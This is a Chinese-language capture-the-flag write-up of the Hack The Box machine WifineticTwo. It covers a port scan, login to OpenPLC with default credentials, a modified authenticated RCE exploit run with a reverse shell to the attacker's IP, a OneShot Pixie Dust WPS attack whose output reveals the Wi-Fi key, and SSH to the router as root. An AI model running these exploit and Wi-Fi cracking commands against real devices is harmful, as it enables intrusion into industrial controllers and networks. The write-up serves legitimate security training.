
| 靶机信息 | |
|---|---|
| 系统 | Linux |
| IP | / |
| 难度 | Medium |
| 状态 | Active/Reason 4 |
| 地址 | https://app.hackthebox.com/machines/WifineticTwo |
端口扫描
┌──(st4rry🚀Kali)-[/mnt/e/htb/WifineticTwo]
└─\ ✨ nmap -p22,8080 -sC -sV 10.129.41.69 -oN cv
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-17 11:42 CST
Nmap scan report for 10.129.41.69
Host is up (0.37s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxy Werkzeug/1.0.1 Python/2.7.18
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.129.41.69:8080/login
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| content-type: text/html; charset=utf-8
| content-length: 232
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfZmzQ.6UlmCKjoB-AmIJgCDMG4x-79qp8; Expires=Sun, 17-Mar-2024 03:48:09 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Sun, 17 Mar 2024 03:43:09 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 302 FOUND
| content-type: text/html; charset=utf-8
| content-length: 219
| location: http://0.0.0.0:8080/login
| vary: Cookie
| set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZfZmyQ.lbz2QfNjQTFuSkFuxKEO4gN1aLc; Expires=Sun, 17-Mar-2024 03:48:05 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Sun, 17 Mar 2024 03:43:05 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
| HTTPOptions:
| HTTP/1.0 200 OK
| content-type: text/html; charset=utf-8
| allow: HEAD, OPTIONS, GET
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfZmyg.JAsqwx-ljmh7zSKDzHAuU3cGS_k; Expires=Sun, 17-Mar-2024 03:48:06 GMT; HttpOnly; Path=/
| content-length: 0
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Sun, 17 Mar 2024 03:43:06 GMT
| RTSPRequest:
| HTTP/1.1 400 Bad request
| content-length: 90
| cache-control: no-cache
| content-type: text/html
| connection: close
| <html><body><h1>400 Bad request</h1>
| Your browser sent an invalid request.
|_ </body></html>
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.58 seconds8080端口是一个web服务
目录扫描
啥也没有
GetShell
是一个OpenPLC服务,需要登陆,使用Google搜索一下默认密码
默认账号和密码均为openplc,成功登陆到后台
搜索历史漏洞进行尝试
找到一个需要认证的RCE
OpenPLC 3 - Remote Code Execution (Authenticated) - Python webapps Exploit (exploit-db.com)
需要对exp进行一个简单的修改
compile_program = options.url + '/compile-program?file=681871.st'
改为
compile_program = options.url + '/compile-program?file=blank_program.st' 执行python3 exploit.py -u http://target-uri:8080 -l openplc -p openplc -i 攻击机IP -r 4444,并在攻击机上进行监听
即可成功反弹shell,在/root目录下找到了user.txt
提权
此时GetShell的ip地址
root@attica01:/root# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.3.2 netmask 255.255.255.0 broadcast 10.0.3.255
inet6 fe80::216:3eff:fefc:910c prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:fc:91:0c txqueuelen 1000 (Ethernet)
RX packets 13324 bytes 1052258 (1.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7876 bytes 2761702 (2.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1070 bytes 62168 (62.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1070 bytes 62168 (62.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0可能是一个容器内,这有个wlan0的网络接口
使用OneShot进行Pixie Dust attack
# 显示可用网络并在指定网络上启动Pixie Dust攻击:
root@attica01:/tmp# ./oneshot -i wlan0 -K
[*] BSSID not specified (--bssid) — scanning for available networks
Network list:
# BSSID ESSID Sec. PWR WSC device name WSC model
1) 02:00:00:00:01:00 plcrouter WPA2 -30
# 对指定的BSSID启动Pixie Dust攻击:
sudo ./oneshot -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 34f7f76c988e19a4b4c2a43531a3d6b3
[*] Building Message M2
[P] PKR: 2c02dc64c7d76a2cd690cc5f756bf681c56d95d32fd8050df442bf6bab9c3081d3b5591393c269bc766845778fcf7cef214da8fb2ea04183848ea0abf8a88a120efb88211d99fe486ef3980f9081a954d225fcad9a84a490edb397b2e962693afef26329bf768afa0443e0a5e77c684d4cf873fe5eeacdb224444ee5046e9c5a5eceeb530fc71dd90c48df8dcbb1ae5acd306d678d9744327aa6c6e6b521aa04429fa068c28d09564ecc970cf7a4f2bed9c6a262a659bc7bad17e23bea0311f0
[P] PKE: 5fbc61dc00cfafcff6202605f0622f27f041576501be68f6432503de18b47c6d5ce823e4dcaaeddba54a93a63f3868fabdc712d264413e3caf9658b2aa53f70a0601bb628e4072ab7ae05819c2c022656312906ff288f305b1f38357c9090f372982732a0982a1252c031473931aa8e53f21f80d57c01fc6c23c043aeb5dd38347884a7f8460a3205dcbb9b378cb1b95a1f7a0ed95b6186bdbbec0dd4b9b6089814cb62d5b1afe4cce50f70c0ab7a409347bfae991c13cb73821fffb9ed498b3
[P] Authkey: 9478c8c582e0eeb502dd7db8bc8d73d3507155455235903aa0ae4965cc78d7ea
[*] Received WPS Message M3
[P] E-Hash1: ea8eed3fb6230878e95e38674aeb24d2177cd1ed5fa1dc31b946f18bf15cd65c
[P] E-Hash2: ac288fb434860d88d634b548a537ae9419800b96f1a4cab2f028c6faa28322a4
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter获取到了WIFI的creds:plcrouter:NoWWEDoKnowWhaTisReal123!
连接WIFI
配置文件/etc/wpa_supplicant/wpa_supplicant-wlan0.conf
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
network={
ssid="plcrouter"
psk="NoWWEDoKnowWhaTisReal123!"
key_mgmt=WPA-PSK
proto=WPA2
pairwise=CCMP TKIP
group=CCMP TKIP
scan_ssid=1
}配置文件/etc/systemd/network/25-wlan.network
[Match]
Name=wlan0
[Network]
DHCP=ipv4执行命令
systemctl enable wpa_supplicant@wlan0.service
systemctl restart systemd-networkd.service
systemctl restart wpa_supplicant@wlan0.service查看wifi的ip addr
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.84 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:200 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
RX packets 15 bytes 2780 (2.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 87 bytes 10794 (10.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0管理员的IP地址一般为第一个192.168.1.1
ssh root@192.168.1.1获得root.txt




2 comments
Beautiful website!
Thank u.